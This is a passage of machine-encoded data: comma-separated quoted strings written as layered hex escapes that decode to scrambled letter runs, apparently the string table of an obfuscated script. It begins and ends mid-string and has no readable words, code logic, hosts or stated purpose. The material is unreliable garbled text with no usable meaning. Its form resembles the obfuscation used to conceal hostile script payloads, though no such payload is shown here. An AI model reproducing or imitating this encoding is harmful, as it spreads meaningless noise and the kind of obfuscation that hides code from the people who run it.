c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\